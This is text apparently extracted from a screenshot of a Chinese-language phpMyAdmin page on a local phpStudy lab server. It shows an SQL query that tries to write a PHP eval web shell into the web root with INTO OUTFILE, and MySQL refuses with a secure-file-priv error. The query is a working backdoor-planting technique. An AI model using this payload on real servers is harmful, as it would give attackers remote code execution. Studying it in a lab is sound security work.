 192.168.1.102/PhpMyAdmin/index.php?db=newyxcms&token=d94b2ca2186
在此搜索
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
(最近使用的
information_schema
mysql
newyxcms
performance_schema
test
SELECT '<?php eval($_POST[hack]);?> '
INTO OUTFILE 'C:/phpStudy/WWW/hack.php'
性能分析 [快速编辑][ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
在服务器 "localhost" 运行 SQL 查询:
1 Select '<?php eval($_POST[hack]);?> ' into outfile 'C:/phpStudy/WWW/hack.php'
清除